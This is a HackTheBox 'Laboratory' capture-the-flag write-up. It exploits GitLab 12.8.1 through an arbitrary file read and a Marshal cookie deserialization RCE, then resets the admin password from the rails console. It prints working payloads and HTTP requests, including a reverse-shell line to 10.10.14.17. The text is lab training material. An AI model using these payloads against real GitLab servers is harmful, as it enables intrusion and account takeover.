Hackthebox Laboratory writeup
Introduction@Laboratory:~$
| Column | Details |
|---|---|
| Name | Laboratory |
| IP | 10.10.10.216 |
| Points | 20 |
| Os | Linux |
| Difficulty | Easy |
| Creator | 0xc45 |
| Out On | 14 NOV 2020 |
Brief@Laboratory:~$
The journey starts with a new VHOST that i got from the DNS of ssl certificate , Gitlab is hosted on the new vhost.The Current version of the gitlab-ce is vulnerable to LFI and RCE exploiting the RCE and getting initial shell in a docker , Resrting the admin account with github-rails console and login as him on gitlab.GOt the private ssh keys in a project-repo , Login as dexter and got a suid called docker-security , Analyzing the main function of te binary with radare2 , Its running chmod without the full path. Did Path-Hijacking to get root.
Summary:~$
- Got a new vhost from the
nmapscan in ss certificate - Login page on the Gitlab
- Registering and
loginas a testaccount - Local file inclusion in the UploadsRewriter when moving and issue
- Creating a Marshalled payload with the
gitlab-rails console RCEin the gitlab via experimentation_subject_id cookie- Get an initial shell in a docker
- Resting user
dexterpassword and login as him on gitlab - got the ssh private keys from a project-repo
- Login as
dexter - Got user.txt
- Running
LinEnum.shand got a suid docker-security - Running the binary
- Opening the binary uisng
radare2and analyaing the main - The binary is using chmod withput specifying the full path
- Making a bash script name
chmodand then exporting$PATHvariable to the script directory path-hijackingand shell got shell as root- got
root.txt
PWNED
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/laboratory
$ nmap -sV -T4 -p- -oA scans/nmap.full -v -sC laboratory.htb
# Nmap 7.80 scan initiated Tue Nov 17 08:13:19 2020 as: nmap -sV -T4 -p- -oA scans/nmap.full -v -sC laboratory.htb
Nmap scan report for laboratory.htb (10.10.10.216)
Host is up (0.35s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to https://laboratory.htb/
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: The Laboratory
| ssl-cert: Subject: commonName=laboratory.htb
| Subject Alternative Name: DNS:git.laboratory.htb
| Issuer: commonName=laboratory.htb
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-07-05T10:39:28
| Not valid after: 2024-03-03T10:39:28
| MD5: 2873 91a5 5022 f323 4b95 df98 b61a eb6c
|_SHA-1: 0875 3a7e eef6 8f50 0349 510d 9fbf abc3 c70a a1ca
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 17 08:20:11 2020 -- 1 IP address (1 host up) scanned in 411.27 seconds
**
Only three ports are opened 80,443,22 , so its a web based machines , and there is a new vhost get caught by nmap git.laboratory.htb
Port 80
There is nothing on the webiste other than some usernames
users
Fuzzing the dirs
I ran wfuzz on the “/” and got these results
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root at 0xPrashant in /home/prashant/assets/img/blog-images/hackthebox/machines/laboratory
$ wfuzz -u https://laboratory.htb/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 --hh 7254
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzzs documentation for more information.
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: https://laboratory.htb/FUZZ
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000016: 301 9 L 28 W 319 Ch "images"
000000291: 301 9 L 28 W 319 Ch "assets"
But nothing just these dirs , checked everything in them but nothing
VHOST git.laboratory.htb
So i added the new vhost i got from the nmap to my /etc/hosts
And i can see that Gitlab is hosted on the vhost

Now i registered myself as hello123
and logged in

Didn’t see anything good and juicy then i just go to https://git.laboratory.htb/help
and i saw the current version of gitlab installed
So its 12.8.1 , so i searched a bit about it on google and got so many CVES

And a hackerone report caught my eyes , it was disclosed few months ago and was about LFI & RCE
in this report gitlab team mentioned that they will release the 12.9.1 so i was pretty sure it was on 12.8.1
So , its kinda confirm now
Arbitrary file read
So as the First part of report is Arbitrary file read so i am gonna test if its vulnerable or not
- Made two repos
- test1
- test2


- Opened an issue with the following description in
test1
1


- Move the issue to the
test2repo - Download and read the file
moving the issue to the other repo

issue in
test2
Got the passwd file
If i click and download the passwd file its the actually /etc/passwd file
passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
git:x:998:998::/var/opt/gitlab:/bin/sh
gitlab-www:x:999:999::/var/opt/gitlab/nginx:/bin/false
gitlab-redis:x:997:997::/var/opt/gitlab/redis:/bin/false
gitlab-psql:x:996:996::/var/opt/gitlab/postgresql:/bin/sh
mattermost:x:994:994::/var/opt/gitlab/mattermost:/bin/sh
registry:x:993:993::/var/opt/gitlab/registry:/bin/sh
gitlab-prometheus:x:992:992::/var/opt/gitlab/prometheus:/bin/sh
gitlab-consul:x:991:991::/var/opt/gitlab/consul:/bin/sh
RCE in the gitlab
Now i can that i can read the files on the server so i can perform the RCE as mentioned in the report
Marshalled payload
I need to make a Marshalled payload with the help of github-rails console
1
2
3
4
5
6
7
8
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo vakzz was here > /tmp/vakzz` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
What i am gonna do is
- make a marshell payload that will make a file on the server
/tmp/shell.shwith the content to my reverse shell - now url-encode the payload and set it in
experimentation_subject_id - make another marshell payload that will execute the file
I installed gitlab locally on my system and spawned the gitlab-rails console and type the following
shell.sh
1
2
3
4
5
6
7
8
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `echo 'bash -i >& /dev/tcp/10.10.14.17/1234 0>&1' > /tmp/shell.sh` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
now the output was
1
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiAX0jY29kaW5nOlVURi04Cl9lcmJvdXQgPSArJyc7IF9lcmJvdXQuPDwoKCBgZWNobyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy8xMjM0IDA+JjEnID4gL3RtcC9zaGVsbC5zaGAgKS50b19zKTsgX2VyYm91dAY6BkVGOg5AZW5jb2RpbmdJdToNRW5jb2RpbmcKVVRGLTgGOwpGOhNAZnJvemVuX3N0cmluZzA6DkBmaWxlbmFtZTA6DEBsaW5lbm9pADoMQG1ldGhvZDoLcmVzdWx0OglAdmFySSIMQHJlc3VsdAY7ClQ6EEBkZXByZWNhdG9ySXU6H0FjdGl2ZVN1cHBvcnQ6OkRlcHJlY2F0aW9uAAY7ClQ=--44b64f4ac9dc5326657f41ac4fb4d52587aaa561
url-encode with burp
1
%42%41%68%76%4f%6b%42%42%59%33%52%70%64%6d%56%54%64%58%42%77%62%33%4a%30%4f%6a%70%45%5a%58%42%79%5a%57%4e%68%64%47%6c%76%62%6a%6f%36%52%47%56%77%63%6d%56%6a%59%58%52%6c%5a%45%6c%75%63%33%52%68%62%6d%4e%6c%56%6d%46%79%61%57%46%69%62%47%56%51%63%6d%39%34%65%51%6b%36%44%6b%42%70%62%6e%4e%30%59%57%35%6a%5a%57%38%36%43%45%56%53%51%67%73%36%45%45%42%7a%59%57%5a%6c%58%32%78%6c%64%6d%56%73%4d%44%6f%4a%51%48%4e%79%59%30%6b%69%41%58%30%6a%59%32%39%6b%61%57%35%6e%4f%6c%56%55%52%69%30%34%43%6c%39%6c%63%6d%4a%76%64%58%51%67%50%53%41%72%4a%79%63%37%49%46%39%6c%63%6d%4a%76%64%58%51%75%50%44%77%6f%4b%43%42%67%5a%57%4e%6f%62%79%41%6e%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%78%4e%79%38%78%4d%6a%4d%30%49%44%41%2b%4a%6a%45%6e%49%44%34%67%4c%33%52%74%63%43%39%7a%61%47%56%73%62%43%35%7a%61%47%41%67%4b%53%35%30%62%31%39%7a%4b%54%73%67%58%32%56%79%59%6d%39%31%64%41%59%36%42%6b%56%47%4f%67%35%41%5a%57%35%6a%62%32%52%70%62%6d%64%4a%64%54%6f%4e%52%57%35%6a%62%32%52%70%62%6d%63%4b%56%56%52%47%4c%54%67%47%4f%77%70%47%4f%68%4e%41%5a%6e%4a%76%65%6d%56%75%58%33%4e%30%63%6d%6c%75%5a%7a%41%36%44%6b%42%6d%61%57%78%6c%62%6d%46%74%5a%54%41%36%44%45%42%73%61%57%35%6c%62%6d%39%70%41%44%6f%4d%51%47%31%6c%64%47%68%76%5a%44%6f%4c%63%6d%56%7a%64%57%78%30%4f%67%6c%41%64%6d%46%79%53%53%49%4d%51%48%4a%6c%63%33%56%73%64%41%59%37%43%6c%51%36%45%45%42%6b%5a%58%42%79%5a%57%4e%68%64%47%39%79%53%58%55%36%48%30%46%6a%64%47%6c%32%5a%56%4e%31%63%48%42%76%63%6e%51%36%4f%6b%52%6c%63%48%4a%6c%59%32%46%30%61%57%39%75%41%41%59%37%43%6c%51%3d%2d%2d%34%34%62%36%34%66%34%61%63%39%64%63%35%33%32%36%36%35%37%66%34%31%61%63%34%66%62%34%64%35%32%35%38%37%61%61%61%35%36%31
and replace the text in the experimentation_subject_id cookie with above url-encode
http request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET / HTTP/1.1
Host: git.laboratory.htb
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: experimentation_subject_id=%42%41%68%76%4f%6b%42%42%59%33%52%70%64%6d%56%54%64%58%42%77%62%33%4a%30%4f%6a%70%45%5a%58%42%79%5a%57%4e%68%64%47%6c%76%62%6a%6f%36%52%47%56%77%63%6d%56%6a%59%58%52%6c%5a%45%6c%75%63%33%52%68%62%6d%4e%6c%56%6d%46%79%61%57%46%69%62%47%56%51%63%6d%39%34%65%51%6b%36%44%6b%42%70%62%6e%4e%30%59%57%35%6a%5a%57%38%36%43%45%56%53%51%67%73%36%45%45%42%7a%59%57%5a%6c%58%32%78%6c%64%6d%56%73%4d%44%6f%4a%51%48%4e%79%59%30%6b%69%41%58%30%6a%59%32%39%6b%61%57%35%6e%4f%6c%56%55%52%69%30%34%43%6c%39%6c%63%6d%4a%76%64%58%51%67%50%53%41%72%4a%79%63%37%49%46%39%6c%63%6d%4a%76%64%58%51%75%50%44%77%6f%4b%43%42%67%5a%57%4e%6f%62%79%41%6e%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%78%4e%79%38%78%4d%6a%4d%30%49%44%41%2b%4a%6a%45%6e%49%44%34%67%4c%33%52%74%63%43%39%7a%61%47%56%73%62%43%35%7a%61%47%41%67%4b%53%35%30%62%31%39%7a%4b%54%73%67%58%32%56%79%59%6d%39%31%64%41%59%36%42%6b%56%47%4f%67%35%41%5a%57%35%6a%62%32%52%70%62%6d%64%4a%64%54%6f%4e%52%57%35%6a%62%32%52%70%62%6d%63%4b%56%56%52%47%4c%54%67%47%4f%77%70%47%4f%68%4e%41%5a%6e%4a%76%65%6d%56%75%58%33%4e%30%63%6d%6c%75%5a%7a%41%36%44%6b%42%6d%61%57%78%6c%62%6d%46%74%5a%54%41%36%44%45%42%73%61%57%35%6c%62%6d%39%70%41%44%6f%4d%51%47%31%6c%64%47%68%76%5a%44%6f%4c%63%6d%56%7a%64%57%78%30%4f%67%6c%41%64%6d%46%79%53%53%49%4d%51%48%4a%6c%63%33%56%73%64%41%59%37%43%6c%51%36%45%45%42%6b%5a%58%42%79%5a%57%4e%68%64%47%39%79%53%58%55%36%48%30%46%6a%64%47%6c%32%5a%56%4e%31%63%48%42%76%63%6e%51%36%4f%6b%52%6c%63%48%4a%6c%59%32%46%30%61%57%39%75%41%41%59%37%43%6c%51%3d%2d%2d%34%34%62%36%34%66%34%61%63%39%64%63%35%33%32%36%36%35%37%66%34%31%61%63%34%66%62%34%64%35%32%35%38%37%61%61%61%35%36%31; event_filter=all; sidebar_collapsed=false; _gitlab_session=d44bfca79824b4363d2d88c3bb1cbf58
Now the shell would be written in /tmp/shell.sh
calling the shell
1
2
3
4
5
6
7
8
request = ActionDispatch::Request.new(Rails.application.env_config)
request.env["action_dispatch.cookies_serializer"] = :marshal
cookies = request.cookie_jar
erb = ERB.new("<%= `bash /tmp/shell.sh` %>")
depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)
cookies.signed[:cookie] = depr
puts cookies[:cookie]
marshell-payload
1
BAhvOkBBY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbjo6RGVwcmVjYXRlZEluc3RhbmNlVmFyaWFibGVQcm94eQk6DkBpbnN0YW5jZW86CEVSQgs6EEBzYWZlX2xldmVsMDoJQHNyY0kiVCNjb2Rpbmc6VVRGLTgKX2VyYm91dCA9ICsnJzsgX2VyYm91dC48PCgoIGBiYXNoIC90bXAvc2hlbGwuc2hgICkudG9fcyk7IF9lcmJvdXQGOgZFRjoOQGVuY29kaW5nSXU6DUVuY29kaW5nClVURi04BjsKRjoTQGZyb3plbl9zdHJpbmcwOg5AZmlsZW5hbWUwOgxAbGluZW5vaQA6DEBtZXRob2Q6C3Jlc3VsdDoJQHZhckkiDEByZXN1bHQGOwpUOhBAZGVwcmVjYXRvckl1Oh9BY3RpdmVTdXBwb3J0OjpEZXByZWNhdGlvbgAGOwpU--884348f2b9b207a302df24d298a43c040a8d1021
url-encode
1
2
3
4
5
6
7
8
9
10
11
12
13
14
GET / HTTP/1.1
Host: git.laboratory.htb
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: experimentation_subject_id=%42%41%68%76%4f%6b%42%42%59%33%52%70%64%6d%56%54%64%58%42%77%62%33%4a%30%4f%6a%70%45%5a%58%42%79%5a%57%4e%68%64%47%6c%76%62%6a%6f%36%52%47%56%77%63%6d%56%6a%59%58%52%6c%5a%45%6c%75%63%33%52%68%62%6d%4e%6c%56%6d%46%79%61%57%46%69%62%47%56%51%63%6d%39%34%65%51%6b%36%44%6b%42%70%62%6e%4e%30%59%57%35%6a%5a%57%38%36%43%45%56%53%51%67%73%36%45%45%42%7a%59%57%5a%6c%58%32%78%6c%64%6d%56%73%4d%44%6f%4a%51%48%4e%79%59%30%6b%69%56%43%4e%6a%62%32%52%70%62%6d%63%36%56%56%52%47%4c%54%67%4b%58%32%56%79%59%6d%39%31%64%43%41%39%49%43%73%6e%4a%7a%73%67%58%32%56%79%59%6d%39%31%64%43%34%38%50%43%67%6f%49%47%42%69%59%58%4e%6f%49%43%39%30%62%58%41%76%63%32%68%6c%62%47%77%75%63%32%68%67%49%43%6b%75%64%47%39%66%63%79%6b%37%49%46%39%6c%63%6d%4a%76%64%58%51%47%4f%67%5a%46%52%6a%6f%4f%51%47%56%75%59%32%39%6b%61%57%35%6e%53%58%55%36%44%55%56%75%59%32%39%6b%61%57%35%6e%43%6c%56%55%52%69%30%34%42%6a%73%4b%52%6a%6f%54%51%47%5a%79%62%33%70%6c%62%6c%39%7a%64%48%4a%70%62%6d%63%77%4f%67%35%41%5a%6d%6c%73%5a%57%35%68%62%57%55%77%4f%67%78%41%62%47%6c%75%5a%57%35%76%61%51%41%36%44%45%42%74%5a%58%52%6f%62%32%51%36%43%33%4a%6c%63%33%56%73%64%44%6f%4a%51%48%5a%68%63%6b%6b%69%44%45%42%79%5a%58%4e%31%62%48%51%47%4f%77%70%55%4f%68%42%41%5a%47%56%77%63%6d%56%6a%59%58%52%76%63%6b%6c%31%4f%68%39%42%59%33%52%70%64%6d%56%54%64%58%42%77%62%33%4a%30%4f%6a%70%45%5a%58%42%79%5a%57%4e%68%64%47%6c%76%62%67%41%47%4f%77%70%55%2d%2d%38%38%34%33%34%38%66%32%62%39%62%32%30%37%61%33%30%32%64%66%32%34%64%32%39%38%61%34%33%63%30%34%30%61%38%64%31%30%32%31; event_filter=all; sidebar_collapsed=false; _gitlab_session=d44bfca79824b4363d2d88c3bb1cbf58
Now if i send this http request
got the initial shell
Resetting the admin password
Now i got the shell as git
1
2
3
git@git:~/gitlab-rails/working$ whoami
whoami
git
And eventually i am in a docker
hostname is git
1
git@git:~/gitlab-rails/working$
i tried to run some basic commands that are common in linux systems
1
2
3
4
5
6
7
git@git:~/gitlab-rails/working$ ifconfig
ifconfig
bash: ifconfig: command not found
git@git:~/gitlab-rails/working$ ip a
ip a
bash: ip: command not found
git@git:~/gitlab-rails/working$
But nope , they are not installed and there is no any user in /home as well
1
2
3
4
5
6
git@git:~/gitlab-rails/working$ ls -la /home
ls -la /home
total 8
drwxr-xr-x 2 root root 4096 Apr 12 2016 .
drwxr-xr-x 1 root root 4096 Jul 2 18:01 ..
git@git:~/gitlab-rails/working$
Resetting dexter password
Now since the gitlab is installed i can spawn a gitlab-rails console and reset the admin password , and check who is admin
https://docs.gitlab.com/12.10/ee/security/reset_root_password.html
1
2
3
4
5
6
7
8
9
git@git:~/gitlab-rails/working$ gitlab-rails console
gitlab-rails console
--------------------------------------------------------------------------------
GitLab: 12.8.1 (d18b43a5f5a) FOSS
GitLab Shell: 11.0.0
PostgreSQL: 10.12
--------------------------------------------------------------------------------
Loading production environment (Rails 6.0.2)
irb(main):001:0>
username
1
2
3
4
5
irb(main):001:0> user = User.where(id: 1).first
user = User.where(id: 1).first
user = User.where(id: 1).first
=> #<User id:1 @dexter>
irb(main):002:0>
So the admin user is dexter , the user i saw on the laboratory.htb web page
password
1
2
3
4
5
6
7
8
irb(main):004:0> user.password = 'secret_pass'
user.password = 'secret_pass'
user.password = 'secret_pass'
=> "secret_pass"
irb(main):005:0> user.password_confirmation = 'secret_pass'
user.password_confirmation = 'secret_pass'
user.password_confirmation = 'secret_pass'
=> "secret_pass"
and saving the edits
1
2
3
4
5
6
irb(main):006:0> user.save!
user.save!
user.save!
Enqueued ActionMailer::DeliveryJob (Job ID: 9b73ad20-ba45-421e-9938-f72bd1f528f0) to Sidekiq(mailers) with arguments: "DeviseMailer", "password_change", "deliver_now", #<GlobalID:0x00007f7f90addf38 @uri=#<URI::GID gid://gitlab/User/1>>
=> true
irb(main):007:0>
Login as dexter on gitlab
Now i can login as dexter : secret_pass
